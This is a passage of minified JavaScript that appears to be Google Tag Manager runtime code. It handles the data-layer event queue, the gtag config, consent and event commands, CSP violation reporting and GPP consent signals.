function GA(){var a=w;BA=!1;CA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")EA();else{Sc(A,"DOMContentLoaded",EA);Sc(A,"readystatechange",EA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&FA()}Sc(a,"load",EA)}}function HA(a){BA?a():DA.push(a)};function IA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function JA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Sp.C[d];if(e)return e}};var KA=!1;var LA=0;function MA(a){Fk&&a===void 0&&LA===0&&(nk("mcc","1"),LA=1)};var NA=function(){this.messages=[];this.C=[]};NA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};NA.prototype.listen=function(a){this.C.push(a)};
NA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};NA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function OA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);PA().enqueue(a,b,c)}function QA(){var a=RA;PA().listen(a)}
function PA(){return Zn("mb",function(){return new NA})};var SA=0,TA=0,UA={};var VA={},WA={};function XA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=ko(g,b),e.Jj){var h=Pj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=VA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Sj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Pj());break}var q=WA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function ZA(a){zb(WA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var $A=!1,aB=void 0,bB=void 0;function cB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);OA(Io(Sj()[0],e),a.eventId,d)};function dB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function eB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=op(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=XA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=JA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Jj(n.destinationId))==null?void 0:q.state)===0||az(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:lo(f,b.isGtmEvent),
nq:lo(r,b.isGtmEvent)}}}
var fB={},gB=(fB.config=function(a,b){var c=IA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=ko(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Uj(Vj());if(gk(l)){var n=l.parent,p=n.isDestination;h={Hr:Uj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Iz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Pj().indexOf(r)===-1:Sj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=JA(d);if(u)az(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;aB?cB(b,v,aB):bB||(bB=td(v,null))}else Wy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;bB?(cB(b,bB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&aB||(aB=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Fk&&(LA===1&&(kk.mcc=!1),LA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=$A;$A=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),TA===G||TA!==3&&G!==3||O(185),SA!==2&&E!==2||O(186),SA===2&&E===2){var ba;a:{var U=UA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else SA=E,TA=G,UA=C;if(z)return}KA||O(43);if(!b.noTargetGroup)if(u){ZA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=WA[ia[ta]]||[];WA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{YA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=VA[Sa[nb]]||[];VA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Pj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=ko(Bg,ke.isGtmEvent);Qe&&Sp.push("config",[je],Qe,ke)}}}}},fB.consent=function(a,b){if(a.length===3){O(39);var c=IA(a,b),d=a[1],e={},f=fn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(gn):hn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Kn(e):d==="update"?Mn(e,c):d==="declare"&&b.fromContainerExecution&&Jn(e)}},fB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Sp.push("container_config",[c],g,f)}}},fB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=ko(e,f.isGtmEvent);g&&Sp.push("destination_config",[c],g,f)}}},fB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=dB(c,d),f=IA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=eB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
t=m(Pj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Iz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Rp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];KA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},fB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){KA||O(43);var f=JA();if(vb(Pj(),function(h){return c.destinationId===h})){IA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Tp(d,function(h){Uc(function(){e(h)})},c.id,b)}else az(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
fB.js=function(a,b){if(a.length===2&&a[1].getTime){KA=!0;var c=IA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},fB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},fB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=IA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Sp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},fB),hB={},iB=(hB.policy=!0,hB);var kB=function(a){if(jB(a))return a;this.value=a};kB.prototype.getUntrustedMessageValue=function(){return this.value};var jB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};kB.prototype.getUntrustedMessageValue=kB.prototype.getUntrustedMessageValue;var lB=!1,mB=[];function nB(){if(!lB){lB=!0;for(var a=0;a<mB.length;a++)Uc(mB[a])}}function oB(a){lB?Uc(a):mB.push(a)};var pB=0,qB={},rB=[],sB=[],tB=!1,uB=!1;function vB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function wB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return xB(a)}function yB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function zB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function AB(){var a;if(sB.length)a=sB.shift();else if(rB.length)a=rB.shift();else return;var b;var c=a;if(tB||!zB(c.message))b=c;else{tB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};rB.unshift(n,c);b=h}return b}
function BB(){for(var a=!1,b;!uB&&(b=AB());){uB=!0;delete lp.eventModel;np();var c=b,d=c.message,e=c.messageContext;if(d==null)uB=!1;else{e.fromContainerExecution&&sp();try{if(rb(d))try{d.call(pp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=op(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=gB[d[0]];if(p&&(!e.fromContainerExecution||!iB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&rp(x),rp(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,rp("gtm.uniqueEventId",y)),q=oA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&np(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=qB[String(z)]||[],E=0;E<C.length;E++)sB.push(CB(C[E]));C.length&&sB.sort(vB);
delete qB[String(z)];z>pB&&(pB=z)}uB=!1}}}return!a}
function DB(){if(P(109)){var a=!kg(51);}var c=BB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function RA(a){if(pB<a.notBeforeEventId){var b=String(a.notBeforeEventId);qB[b]=qB[b]||[];qB[b].push(a)}else sB.push(CB(a)),sB.sort(vB),Uc(function(){uB||BB()})}function CB(a){return{message:a.message,messageContext:a.messageContext}}
function EB(){function a(f){var g={};if(jB(f)){var h=f;f=jB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=bo();c.pruned===!0&&O(83);qB=PA().get();QA();HA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});oB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new kB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});rB.push.apply(rB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return BB()&&p};var e=b.slice(0).map(function(f){return a(f)});rB.push.apply(rB,e);if(!kg(51)){if(P(109)){}Uc(DB)}}
var xB=function(a){return w[D(19)].push(a)};function FB(a){xB(a)};function GB(){var a,b=qj(w.location.href);(a=b.hostname+b.pathname)&&nk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=bk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&nk("tdp",n);var p=kq(!0);p!==void 0&&nk("frm",String(p))};var HB=uk(),IB=void 0;function JB(a){return wk(a,function(b){return b.jb>0?String(b.jb):void 0})}function KB(){if(sn()||Fk)nk("csp",function(){var a=JB(HB);xk(HB);return a},!1),nk("mde",function(){var a=JB(zk);xk(zk);return a},!1),w.addEventListener("securitypolicyviolation",LB)}
function LB(a){if(a.disposition==="enforce"){O(179);var b=Mk(a.effectiveDirective);if(b){var c;a:{if(Fk){var d=Kk(b,a.blockedURI);if(d){c=Ik[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(sn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(sn()){var v=yn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;rn(v)}}MB(q.destinationId,q.endpoint)}}Lk(b,a.blockedURI)}}}}}function MB(a,b){yk(HB,a,b);ok("csp",!0);ok("mde",!0);b!==61&&b!==56&&IB===void 0&&(IB=w.setTimeout(function(){HB.jb>0&&qm(!1);IB=void 0},500))};var NB=void 0;function OB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(nk("bfc",function(){return NB?"1":"0"}),a.persisted?(NB=!0,ok("bfc",!0),qm()):NB=!1)})};function PB(){var a;var b=Tj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&nk("pcid",e)};var QB={},RB=(QB[1]=function(){return w.fetch},QB[2]=function(){return Math.random},QB[3]=function(){return Bc.sendBeacon},QB[4]=function(){return w.XMLHttpRequest},QB);function SB(){if(P(409)){for(var a=[],b=m(Object.keys(RB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=RB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&nk("jsp",a.join("~"))}};var TB=/^(https?:)?\/\//;
function UB(){var a=Wj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(TB,"")===d.replace(TB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&nk("rtg",String(a.canonicalContainerId)),nk("slo",String(p)),nk("hlo",a.htmlLoadOrder||"-1"),
nk("lst",String(a.loadScriptType||"0")))}else O(144)};
function oC(){};var pC=function(){};pC.prototype.toString=function(){return"undefined"};var qC=new pC;
var sC=function(){Zn("rm",function(){return{}})[Rj()]=function(a){if(rC.hasOwnProperty(a))return rC[a]}},vC=function(a,b,c){if(a instanceof tC){var d=a,e=d.resolve,f=b,g=String(eo());uC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},wC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=uC[c];if(d&&typeof d[b]==="function")d[b]();uC[c]=void 0}},tC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===qC?b:a[d]);return c.join("")}};
tC.prototype.toString=function(){return this.resolve("undefined")};var rC={},uC={};var xC={};function yC(a){Dk&&(xC[a]=(xC[a]||0)+1)}function zC(){var a=[];xC[1]&&a.push("1."+xC[1]);xC[2]&&a.push("2."+xC[2]);xC[3]&&a.push("3."+xC[3]);return a.length?[["odp",a.join("~")]]:[]};function AC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Rx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&yC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&$i&&Xz(Rj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=lz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Dk&&Sz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function BC(a,b){function c(g){var h=qj(g),l=kj(h,"protocol"),n=kj(h,"host",!0),p=kj(h,"port"),q=kj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function CC(a){return DC(a)?1:0}
function DC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(CC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return BC(b,c)}return!1};var EC=function(){this.C=this.gppString=void 0};EC.prototype.reset=function(){this.C=this.gppString=void 0};var FC=new EC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});mq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});mq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var GC=function(a,b,c,d){sq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(GC,sq);GC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;sq.prototype.P.call(this)};
var HC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=jq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},JC=function(a,b,c){if(HC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){IC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},IC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},nq(a.H,"message",a.V))};var KC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},LC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},NC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function OC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var PC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;sq.call(this);this.caller=new GC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},OC);this.caller.Cc.set("addEventListener",KC);this.caller.wa.set("addEventListener",MC);this.caller.Cc.set("removeEventListener",LC);this.caller.wa.set("removeEventListener",NC);this.timeoutMs=c!=null?c:500};wa(PC,sq);PC.prototype.P=function(){this.caller.dispose();sq.prototype.P.call(this)};
PC.prototype.addEventListener=function(a){var b=this,c=hq(function(){a(QC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);JC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(RC,!0);return}a(SC,!0)}}})};
PC.prototype.removeEventListener=function(a){JC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var SC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},RC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function TC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){FC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");FC.C=d}}function UC(){try{var a=new PC(w,{timeoutMs:-1});HC(a.caller)&&a.addEventListener(TC)}catch(b){}};function VC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);qk()&&a.push(["tag_exp",qk()]);return a};var WC={},XC={};function YC(a){var b=a.eventId,c=a.Zd,d=[],e=WC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=XC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete WC[b],delete XC[b]);return d};function ZC(){return!1}function $C(){var a={};return function(b,c,d){}};function aD(){var a=bD;return function(b,c,d){var e=d&&d.event;cD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!lz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(ZC()){var l=$C(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function cD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function dD(a){}dD.J="internal.addAdsClickIds";function eD(a,b){var c=this;}eD.publicName="addConsentListener";var fD=!1;function gD(a){for(var b=0;b<a.length;++b)if(fD)try{a[b]()}catch(c){O(77)}else a[b]()}function hD(a,b,c){var d=this,e;return e}hD.J="internal.addDataLayerEventListener";function iD(a,b,c){}iD.publicName="addDocumentEventListener";function jD(a,b,c,d){}jD.publicName="addElementEventListener";function kD(a){return a.K.qb()};function lD(a){}lD.publicName="addEventCallback";
